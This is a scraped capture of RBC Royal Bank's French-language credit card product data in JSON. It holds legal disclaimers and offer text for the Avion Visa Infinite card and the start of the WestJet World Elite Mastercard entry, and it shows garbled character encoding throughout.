			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-7'> <div class='table-cell'>7</div> <div class='table-cell'> <p class='disclaimer'> Cette couverture est Ã©tablie la Compagnie dâ€™assurance RBC du Canada. </p> </div> </div><div class='table-row' id='legalvisainfiniteavion-'> <div class='table-cell'></div> <div class='table-cell'> <p class='disclaimer'> Veuillez consulter le&nbsp;<a href='https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html'>Certificat dâ€™assurance</a>&nbsp;pour connaÃ®tre les dÃ©tails complets de ces assurances. </p> </div> </div>",
				"legal_bug": "7",
				"expires_with_offer": false,
				"order": 10
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-8'> <div class='table-cell'>8</div> <div class='table-cell'> <p class='disclaimer'> Cette couverture est Ã©tablie par la Compagnie dâ€™assurance RBC du Canada. </p> </div> </div>",
				"legal_bug": "8",
				"expires_with_offer": false,
				"order": 11
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-9'> <div class='table-cell'>9</div> <div class='table-cell'> <p class='disclaimer'> Pour les personnes de moins de 65&nbsp;ans, 15&nbsp;jours de protection. Pour les personnes de 65&nbsp;ans et plus, 3&nbsp;jours de protection. Cette couverture est Ã©tablie par la Compagnie dâ€™assurance RBC du Canada. </p> </div> </div>",
				"legal_bug": "9",
				"expires_with_offer": false,
				"order": 12
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-10'> <div class='table-cell'>10</div> <div class='table-cell'> <p class='disclaimer'> La rÃ©duction de 20 % ou moins sur le tarif de base seulement (temps et kilomÃ©trage) (Â« rÃ©duction Â») est offerte aux Ã©tablissements Hertz participants constituÃ©s en sociÃ©tÃ© au Canada et aux Ã‰tats-Unis. La rÃ©duction exclut les taxes, le remboursement de taxes, les frais, les supplÃ©ments et le coÃ»t de tout service facultatif, comme le plein. Si vous Ãªtes titulaire dâ€™une carte de crÃ©dit de particulier, vous devez entrer les six premiers chiffres de votre carte Avion RÃ©compenses admissible dans le champ du numÃ©ro CDP au moment de faire une rÃ©servation pour obtenir la rÃ©duction. Pour les cartes de crÃ©dit dâ€™entreprise et les cartes de crÃ©dit commerciales, un numÃ©ro CDP sera gÃ©nÃ©rÃ© Ã  lâ€™adhÃ©sion au programme RÃ©compenses Hertz Entreprise. Veuillez utiliser ce numÃ©ro dâ€™identification CDP pour les rÃ©servations futures afin de profiter des avantages de la rÃ©duction et du programme RÃ©compenses Hertz Entreprise. Pour profiter de la rÃ©duction, vos collÃ¨gues et les employÃ©s de votre entreprise doivent Ã©galement entrer le numÃ©ro CDP du programme RÃ©compenses Hertz Entreprise au moment de faire leur rÃ©servation Ã  Hertz. Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui sâ€™appliquent Ã  la rÃ©duction. Pour connaÃ®tre les conditions complÃ¨tes, rendez-vous Ã  <a href='https://www.hertz.ca/' target='_blank' class='externalsite-link'>hertz.ca<span class='offscreen'>(Le site externe sâ€™ouvre dans une nouvelle fenÃªtre)</span></a>. Banque Royale du Canada se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez activÃ©e. Pour en savoir plus sur le programme Avion RÃ©compenses, allez Ã  <a href='http://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>www.avionrewards.com/fr/<span class='offscreen'>(ouvre un nouvelle fenÃªtre)</span></a>. </p> </div> </div>",
				"legal_bug": "10",
				"expires_with_offer": false,
				"order": 13
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-11'> <div class='table-cell'>11</div> <div class='table-cell'> <p class='disclaimer'> Cette offre nâ€™est pas transfÃ©rable. Pour obtenir les points Avion en prime indiquÃ©s applicables Ã  votre carte de crÃ©dit Avion RBC (Â« points primes Â») pour chaque dollar dâ€™achat (1&nbsp;$), taxes comprises, effectuÃ© Ã  tout Ã©tablissement Hertz constituÃ© en sociÃ©tÃ© au Canada, aux Ã‰tats-Unis, au Royaume-Uni, en Allemagne, en Italie, en Suisse, aux Pays-Bas, en Belgique, en Espagne, en Australie et au Luxembourg, du 7 fÃ©vrier 2020 au decembre 31 2024 (Â« pÃ©riode de lâ€™offre Â»), cliquez sur le bouton Â« Charger lâ€™offre Â» Ã  la page Avion RÃ©compenses et portez lâ€™achat Ã  votre carte de crÃ©dit Avion RBC admissible (Â« carte admissible Avion RÃ©compenses Â») (Â« achat admissible Â»). Les franchises Hertz ne sont pas admissibles Ã  cette offre. Si vous remplacez votre carte admissible Avion RÃ©compenses, vous devez charger cette offre de nouveau. Si vous annulez votre carte de crÃ©dit, vous ne serez pas admissible Ã  la rÃ©duction (voir dÃ©finition ci-dessus) ou aux points primes. Veuillez prÃ©voir jusquâ€™Ã  30 jours aprÃ¨s la date de votre achat admissible pour que les points primes figurent sur le relevÃ© de compte associÃ© Ã  votre carte admissible Avion RÃ©compenses, Ã  la condition que votre compte de carte de crÃ©dit soit en rÃ¨gle Ã  ce moment. Les retours ou redressements de prix pourraient rÃ©duire ou annuler le nombre de points Avion obtenus sur votre achat admissible, y compris les points primes. Cette offre ne peut Ãªtre jumelÃ©e Ã  aucune autre offre ou promotion, ni aucun certificat ou bon, ni aucune autre rÃ©duction. Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui sâ€™appliquent Ã  votre achat admissible. Pour connaÃ®tre les conditions complÃ¨tes, rendez-vous Ã  <a href='https://www.hertz.ca/' target='_blank' class='externalsite-link'>hertz.ca<span class='offscreen'>(Le site externe sâ€™ouvre dans une nouvelle fenÃªtre)</span></a>. Banque Royale du Canada se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez activÃ©e. Pour en savoir plus sur le programme Avion RÃ©compenses, allez Ã  <a href='http://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>www.avionrewards.com/fr/<span class='offscreen'>(ouvre un nouvelle fenÃªtre)</span></a>. </p> </div> </div>",
				"legal_bug": "11",
				"expires_with_offer": false,
				"order": 14
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-12'> <div class='table-cell'>12</div> <div class='table-cell'> <p class='disclaimer'> Vous accumulez 1,25&nbsp;point Avion pour chaque dollar dâ€™achat liÃ© aux voyages portÃ© Ã  votre carte Avion Visa Infinite RBC auprÃ¨s de commerÃ§ants dont le Â«&nbsp;code de catÃ©gorie de commerÃ§ant&nbsp;Â» (CCC) attribuÃ© par Visa est Â«&nbsp;voyage&nbsp;Â». Cette catÃ©gorie comprend notamment les compagnies aÃ©riennes, les hÃ´tels, les voyagistes, les croisiÃ©ristes, les agences de voyages et les agences de location de voitures. Bien que certains commerÃ§ants puissent offrir des produits et services de voyage, les achats effectuÃ©s Ã  ces endroits ne sont pas nÃ©cessairement admissibles Ã  lâ€™offre de 1,25&nbsp;point Avion par dollar dÃ©pensÃ© si ces commerÃ§ants ne sont pas classÃ©s selon le CCC relatif au voyage. Par ailleurs, les commerÃ§ants non classÃ©s selon le code CCC relatif au voyage peuvent Ãªtre installÃ©s dans les mÃªmes locaux que des commerÃ§ants classÃ©s CCC Â«&nbsp;voyage&nbsp;Â»&nbsp;; les achats effectuÃ©s Ã  ces endroits peuvent ne pas Ãªtre admissibles Ã  cet avantage supplÃ©mentaire. Pour plus de dÃ©tails, consultez les conditions du programme Avion RÃ©compenses&nbsp;: <a href='https://www.avionrewards.com/fr/terms-and-conditions/index.html' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/terms-and-conditions/index-na.html</a> </p> </div> </div>",
				"legal_bug": "12",
				"expires_with_offer": false,
				"order": 15
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-13'> <div class='table-cell'>13</div> <div class='table-cell'> <p class='disclaimer'> Pour vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit RBC ou dâ€™une carte de crÃ©dit de particulier ou dâ€™entreprise RBC Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les propriÃ©taires dâ€™entreprise qui sont clients de RBC pourront lier jusquâ€™Ã  deux (2) cartes de crÃ©dit dâ€™entreprise et une carte de dÃ©bit dâ€™entreprise Ã  une carte Be Well. </p> <br /> <p class='disclaimer'> Les cartes de dÃ©bit RBC admissibles sont des cartes de dÃ©bit liÃ©es Ã  un compte bancaire ou dâ€™Ã©pargne de particulier ou dâ€™entreprise en rÃ¨gle, configurÃ© afin dâ€™acheter des produits et services dans un magasin ou auprÃ¨s dâ€™un commerÃ§ant ayant un terminal de point de vente ou un autre terminal de carte de dÃ©bit dÃ©signÃ© pouvant accepter les paiements par carte de dÃ©bit. </p> <br /> <p class='disclaimer'> Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  Mobile RBC pour lier votre carte RBC Ã  votre carte Be Well. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les points Be Well sâ€™appliquent Ã  vos achats en raison du traitement de la liaison de la carte. Chaque fois que vous balayez votre carte Be Well et que vous payez avec votre carte RBC liÃ©e, vous obtenez 50 points Be Well par dollar dâ€™achat admissible Ã  un Ã©tablissement Rexall, conformÃ©ment aux conditions de Be Well accessibles Ã  lâ€™adresse <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>. </p> <br /> <p class='disclaimer'> Les points Be Well ne sâ€™appliquent pas aux taxes ni aux achats suivants : produits du tabac&nbsp;; produits qui contiennent de la codÃ©ine&nbsp;; billets de loterie&nbsp;; alcool&nbsp;; consignes de bouteilles&nbsp;; cartes-cadeaux&nbsp;; cartes prÃ©payÃ©es et cartes de services dâ€™appels interurbains et de tÃ©lÃ©communications sans fil&nbsp;; billets dâ€™Ã©vÃ©nement&nbsp;; titres de transport (billets et laissez-passer)&nbsp;; opÃ©rations effectuÃ©es au bureau de poste&nbsp;; timbres&nbsp;; photos de passeport&nbsp;; remises en argent&nbsp;; cadeaux avec achats&nbsp;; frais de livraison&nbsp;; taxation environnementale&nbsp;; services/locations pour des soins de santÃ© Ã  domicile&nbsp;; et tout autre produit ou service que nous pourrions spÃ©cifier de temps Ã  autre ou lorsque la loi lâ€™interdit. </p> </div> </div>",
				"legal_bug": "13",
				"expires_with_offer": false,
				"order": 16
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-14'> <div class='table-cell'>14</div> <div class='table-cell'> <p class='disclaimer'> Le terme Â« Ã©changer Â» signifie utiliser vos points Be Well pour payer, ou payer partiellement, des achats admissibles en utilisant votre carte Be Well au point de vente dans des magasins Rexall participant et en suivant les instructions fournies par le caissier, le terminal point de vente ou un autre appareil de traitement des paiements. Vous pouvez Ã©changer les points Be Well que vous accumulez pour des achats admissibles, consultez la section 5 des conditions Be Well (disponible au <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>), ou pour une autre fin que nous pouvons vous donner de temps Ã  autre. </p> <br /> <p class='disclaimer'> Vous devez vous Ãªtre inscrit au programme Be Well et avoir enregistrÃ© votre carte Be Well, ou autrement avoir appelÃ© le service Ã  la clientÃ¨le, pour Ã©changer des points Be Well. Tout point Be Well accumulÃ© sur une carte Be Well demeurera la propriÃ©tÃ© de lâ€™administrateur de Be Well jusquâ€™Ã  la fin du processus dâ€™inscription et dâ€™enregistrement. </p> <br /> <p class='disclaimer'> Vous devez Ã©changer un minimum de 25â€‰000 points Be Well Ã  tout moment, qui valent 10&nbsp;$. Les points Be Well peuvent Ãªtre Ã©changÃ©s en tranche de 10&nbsp;$, jusquâ€™Ã  un maximum de 200&nbsp;$ (500&nbsp;000 points Be Well) en une seule opÃ©ration. Un maximum de 500â€‰000 points Be Well peut Ãªtre Ã©changÃ© dans une pÃ©riode de 24 heures. </p> <br /> <p class='disclaimer'> En Ontario et en Colombie-Britannique, les points Be Well ne peuvent pas Ãªtre Ã©changÃ©s contre des mÃ©dicaments dâ€™ordonnance. Les lois de chaque province et territoire pouvant changer de temps Ã  autre, il vous est recommandÃ© de consulter votre pharmacien pour obtenir de plus amples renseignements Ã  cet Ã©gard. </p> <br /> <p class='disclaimer'> Les points Be Well que vous obtenez lorsque vous effectuez un achat ne peuvent pas Ãªtre Ã©changÃ©s sur-le-champ contre ce mÃªme achat. Ils peuvent uniquement Ãªtre Ã©changÃ©s contre un prochain achat admissible qui doit Ãªtre effectuÃ© au moins 12 heures aprÃ¨s lâ€™obtention de ces points Be Well. </p> </div> </div>",
				"legal_bug": "14",
				"expires_with_offer": false,
				"order": 17
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-16'> <div class='table-cell'>16</div> <div class='table-cell'> <p class='disclaimer'> Les points Avion seront annulÃ©s sâ€™ils nâ€™ont toujours pas Ã©tÃ© Ã©changÃ©s dans les douze (12) mois suivant la fin du programme Avion RÃ©compenses ou la fermeture volontaire de votre compte de carte de crÃ©dit RBC Banque Royale. </p> </div> </div>",
				"legal_bug": "16",
				"expires_with_offer": false,
				"order": 18
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-17'> <div class='table-cell'>17</div> <div class='table-cell'> <p class='disclaimer'> Pour bÃ©nÃ©ficier dâ€™un abonnement gratuit Ã  la DashPass pour les livraisons sans frais sur les commandes de 15&nbsp;$ ou plus de restaurants admissibles en payant avec votre carte de crÃ©dit RBC admissible, vous devez vous abonner au service DashPass en ajoutant une carte de crÃ©dit RBC admissible , accepter les conditions de DoorDash et activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» au plus tard le {{doordash_expiry_date}} (Â« pÃ©riode de lâ€™offre Â»). Si vous Ãªtes dÃ©jÃ  abonnÃ© au service DashPass et avez dÃ©jÃ  ajoutÃ© une carte de crÃ©dit RBC admissible Ã  votre compte, vous devez activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» durant la pÃ©riode de lâ€™offre. Si votre abonnement Ã  la DashPass vous a Ã©tÃ© facturÃ©, le mode de paiement avec lequel vous vous Ãªtes abonnÃ© sera dÃ©bitÃ© du montant Ã©quivalant aux frais mensuels dâ€™abonnement pour le mois oÃ¹ vous activez votre abonnement gratuit. En cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â», vous acceptez les conditions de DoorDash qui se trouvent Ã  lâ€™adresse <a href='https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA' class='externalsite-link underline' target='_blank' data-popup-type='new-browser'>https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA</a>. <br /><br /> Par Â« titulaire de carte RBC admissible Â», on entend le titulaire principal, le cotitulaire, lâ€™utilisateur autorisÃ©, le titulaire principal dâ€™une carte dâ€™entreprise et le titulaire secondaire dâ€™une carte dâ€™entreprise dâ€™un compte de carte de crÃ©dit RBC admissible. <br /><br /> Les frais mensuels dâ€™abonnement Ã  la DashPass seront annulÃ©s (Â« <strong>abonnement gratuit Ã  la DashPass</strong> Â»), et vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant 3 ou 12 mois, selon la carte de crÃ©dit RBC admissible utilisÃ©e pour vous abonner Ã  la DashPass. <br /><br /> Les abonnements Ã  la DashPass souscrits par lâ€™intermÃ©diaire de tiers, y compris des comptes de paiement de tiers et des portefeuilles numÃ©riques mobiles ou en ligne (comme Apple Pay et Google Pay) ne sont pas admissibles Ã  lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. <br /><br /> Pour obtenir la liste complÃ¨te des <strong>Cartes de crÃ©dit RBC admissibles&nbsp;:</strong> Votre carte de crÃ©dit RBC admissible ne peut Ãªtre utilisÃ©e quâ€™avec un seul compte DoorDash pour profiter de lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. AprÃ¨s avoir profitÃ© dâ€™un abonnement gratuit Ã  la DashPass, vous ne pouvez pas utiliser la mÃªme carte de crÃ©dit RBC admissible pour profiter dâ€™un abonnement gratuit Ã  la DashPass avec un autre compte DoorDash. <br /><br /> Vous Ãªtes seulement admissible Ã  un abonnement gratuit Ã  la DashPass pendant 12 mois et Ã  un abonnement gratuit Ã  la DashPass pendant 3 mois durant la pÃ©riode de lâ€™offre. Lâ€™abonnement gratuit Ã  la DashPass dÃ©bute Ã  la date oÃ¹ vous vous y abonnez. Par exemple, si le dernier jour du deuxiÃ¨me mois dâ€™un abonnement de 3 mois gratuit Ã  la DashPass vous souscrivez un abonnement de 12 mois gratuit Ã  la DashPass, vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant un total de 14 mois. <br /><br /> Pour confirmer lâ€™admissibilitÃ© de votre carte de crÃ©dit RBC aux fins de lâ€™abonnement, il se peut que la Banque Royale vous facture des frais de 0,50&nbsp;$. Ces frais vous seront remboursÃ©s dans les trois Ã  cinq jours suivant la validation de votre compte. <br /><br /> Lâ€™abonnement gratuit Ã  la DashPass pendant 12 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes&nbsp;: <br /><br /> Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite PrivilÃ¨ge RBC, Avion Visa Infinite PrivilÃ¨ge RBC pour Banque privÃ©e, WestJet World Elite Mastercard RBC, Visa PrivilÃ¨ge RBC RÃ©compenses, Remise en argent PrÃ©fÃ©rence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC. <br /><br /> Vous Ãªtes admissible Ã  un abonnement gratuit de 12 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 12 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus. <br /><br /> Lâ€™abonnement gratuit Ã  la DashPass pendant 3 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes&nbsp;: <br /><br /> RBC RÃ©compenses+, Signature RBC RÃ©compenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC Ã  taux rÃ©duit, Visa Classique RBC, Visa Classique RBC pour Ã©tudiant, Visa Classique II RBC pour Ã©tudiant, Visa Or RBC, Visa Or en dollars US RBC, Visa Or Avion RÃ©compenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de CrÃ©dit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC. <br /><br /> Vous Ãªtes admissible Ã  un abonnement gratuit de 3 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 3 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus. <br /><br /> DoorDash, et non la Banque Royale du Canada, est responsable i) des services et produits offerts par DoorDash ; ii) de DashPass, y compris des avantages DashPass et de lâ€™administration de DashPass et iii) des conditions de DoorDash. Lâ€™offre dâ€™abonnement gratuit Ã  la DashPass peut Ãªtre modifiÃ©e ou retirÃ©e Ã  tout moment. Pour plus de renseignements sur le service DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link underline'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. Pour connaÃ®tre toutes les conditions du programme DashPass pour RBC, visitez <a href='https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf' class='standalone-pdf underline' target='_blank'>rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf</a>. </p> </div> </div>",
				"legal_bug": "17",
				"expires_with_offer": false,
				"order": 19
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-18'> <div class='table-cell'>18</div> <div class='table-cell'> <p class='disclaimer'> DashPass est un service dâ€™abonnement Ã  DoorDash qui offre des livraisons gratuites illimitÃ©es pour les achats dans les restaurants admissibles (la commande doit Ãªtre dâ€™un montant dâ€™au moins 15&nbsp;$ CA avant les taxes et les frais) pour des frais dâ€™abonnement mensuels de 9,99&nbsp;$ CA plus taxes. Pour en savoir plus sur la DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. </p> </div> </div>",
				"legal_bug": "18",
				"expires_with_offer": false,
				"order": 20
			}
		]
	},
	"student_features": {},
	"rewards_features": {},
	"transformer": {
		"category_page": {
			"banner": {
				"bgImg": "/credit-cards/transformer/img/travel/banner-avion.webp",
				"bgColor": "linear-gradient(139deg, #0B3166 0%, #0051A5 100%)",
				"captionFlag": true,
				"caption": "OFFER EN VIGUEUR",
				"title": "Obtenez 35&nbsp;000 points lors de votre approbation pour une carte de crÃ©dit Avion Visa Infinite RBC (Ã  lâ€™exception dâ€™HawaÃ¯, de lâ€™Alaska et du Mexique).",
				"desc": "Envolez-vous vers nâ€™importe quelle destination au Amerique du Nord<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug text-white'>â€ </a></sup>"
			},
			"image": {
				"decorationContent": "<img style=\"max-height: 100px;\" src=\"/credit-cards/transformer/img/decoration/avion-rewards-decoration-fr.png\" alt=\"\">",
				"caption": "PrimÃ©e",
				"captionFlag": true
			},
			"offer": {
				"offerFlag": true,
				"captionFlag": true,
				"caption": "OFFER EN VIGUEUR",
				"content": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>â€ </a></sup>)."
			},
			"features": [
				"<div class=\"card-details-features-heading\"> Notre carte de crÃ©dit Avion la plus populaire pour ceux qui veulent une souplesse inÃ©galÃ©e en matiÃ¨re de voyage</div>", 
				"<div class=\"card-details-features-item-content feature-icon-rewards\"> Obtenez 1 point Avion sur les achats courants portÃ©s Ã  la carte<sup><a target=\"_blank\"href=\"/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal\">2<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> et 25 % de plus sur les achats admissibles liÃ©s aux voyages<sup><a target=\"_blank\"href=\"/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal\">12<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> </div>",
				"<div class=\"card-details-features-item-content feature-icon-world\"> RÃ©servez un voyage auprÃ¨s de nâ€™importe quelle compagnie aÃ©rienne, sur nâ€™importe quel vol, Ã  nâ€™importe quel moment </div>", 
				"<div class=\"card-details-features-item-content feature-icon-plus\"> Obtenez une couverture dâ€™assurance complÃ¨te telle que Frais mÃ©dicaux dâ€™urgence<sup><a target=\"_blank\"href=\"/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal\">8<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> et lâ€™assurance annulation de voyage<sup><a target=\"_blank\"href=\"/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal\">9<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup></div>"
			]
		},
		"product_page": {
			"image": {
				"decorationContent": "<img style=\"max-height: 100px;\" src=\"/credit-cards/transformer/img/decoration/avion-rewards-decoration-fr.png\" alt=\"\">",
				"caption": ["VOYAGES", "RÃ©compenses"],
				"captionFlag": true
			},
			"offer": {
				"offerFlag": true,
				"captionFlag": true,
				"caption": "OFFER EN VIGUEUR",
				"content": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>â€ </a></sup>)."
			},
			"premium_card_note": "Il faut avoir un revenu personnel dâ€™au moins 60&nbsp;000&nbsp;$ ou un revenu du mÃ©nage dâ€™au moins 100&nbsp;000&nbsp;$ pour obtenir cette carte. Veuillez prendre note que cette carte de prestige peut entraÃ®ner des coÃ»ts plus Ã©levÃ©s pour les commerÃ§ants qui lâ€™acceptent. ",
			"highlight": {
				"label": "35&nbsp;000",
				"content": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>â€ </a></sup>)"
			},
            "welcome_points": 35000,
			"bonus_welcome_points": 0,
			"feature": "<strong>35&nbsp;000 points Avion</strong> suffisent pour un voyage aller-retour en AmÃ©rique du Nord (les vols pour lâ€™Alaska, HawaÃ¯ et le Mexique nÃ©cessitent plus de points). Taxes et frais en sus.<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>â€ </a></sup>"
		},
		"homepage": {
			"banner" : {
				"heading": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>â€ </a></sup>)."
			},
			"offer": {
				"inheritFromProductPage" : false,
				"caption1": "PrimÃ©",
				"caption3": "RÃ©compenses",
				"heading": "Obtenez 35&nbsp;000 points Avion Ã  lâ€™approbation<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>1</a></sup>.",
				"details": "Soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>â€ </a></sup>",
				"expiry": ""
			}
		}
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/js/cardData/voyages/westjet-rbc-world-elite-mastercard.json
body_size: 48457
content:
{
  "name": "WestJet World Elite Mastercard RBC",
  "card_image_path": "/fr/cartes/canada/voyages/images/westjet-rbc-world-elite-mastercard.webp",
  "ecs_code": 100238,
  "pub": "westjet_world",
  "pid": "MC4",
  "filters": [
    "mastercard",
    "income-tier-2",
    "income-tier-3",
    "westjet-dollars"
  ],
  "personalIncome": "80 000 $",
  "householdIncome": "150 000 $",
  "hasInsurance": true,
  "insuranceDetails": {
    "mobileDeviceInsurance": false,
    "outOfProvinceEmergencyMedical": true,
    "tripCancellation": false,
    "tripInterruption": true,
    "purchaseSecurityExtendedWarranty": true,
    "emergencyPurchases": true,
    "flightDelay": true,
    "hotelMotelBurglary": true,
    "autoRentalCollisionsLossDamage": true,
    "travelAccident": true,
    "stolenBaggage": false
  },
  "categories": [
    "travel",
    "rewards",
    "featured"
  ],
  "sub_categories": [
    "flightairlinerewards_check",
    "travelinsurance_check"
  ],
  "public_cta": "https://apps.royalbank.com/apps/IAO/apply/cardapp?lang=fr&pid1=westjet_world&ASC=",
  "olb_cta": "https://www1.royalbank.com/cgi-bin/apply/mpa/apply.cgi?lang=fr&pid1=westjet_world&ASC=",
  "public_product_page": "/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html",
  "olb_product_page": "/fr/cartes/servicesendirect/westjet-world-elite-mastercard.html",
  "lifestyle_image_path": "/credit-cards/transformer/img/lifestyle/fullsize/westjet-1920x1280.jpg",
  "lifestyle_image_path_mobile": "/credit-cards/transformer/img/lifestyle/mobile/westjet-930x620.jpg",
  "annual_fee": "139 $",
  "additional_card_fee": "59 $",
  "purchase_rate": "20,99 %",
  "main_category": "Voyages",
  "cash_advance_rate": "22,99 %<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal' class='legal_bug'>&#42;</a></sup>",
  "premium_card_note": "<p class='subcopy text-grey'><strong>Nota : </strong> Le titulaire de cette carte doit avoir un revenu personnel dâ€™au moins 80 000 $ ou le revenu du mÃ©nage doit Ãªtre dâ€™au moins 150 000 $. Veuillez noter que cette carte de prestige peut entraÃ®ner des coÃ»ts plus Ã©levÃ©s pour les commerÃ§ants qui lâ€™acceptent.</span></p>",
  "public_features": {
    "offer": {},
    "default": {
      "asc": "3D2090",
      "heading_banner_flag": true,
      "heading_banner_text": "Offre spÃ©ciale",
      "heading": "Obtenez jusquâ€™Ã  70 000 points WestJet<sup><a href=\"/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal\">1</a></sup>, une valeur de voyage pouvant atteindre 700 $",
      "details_banner_flag": false,
      "details_banner_text": "Offre spÃ©ciale",
      "details": [
        "<li>Obtenez jusquâ€™Ã  70&nbsp;000 points WestJet lorsque vous dÃ©pensez 5&nbsp;000&nbsp;$ ou plus pendant les trois premiers mois<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-1' class='legal_bug'>1</a></sup>.</li>",
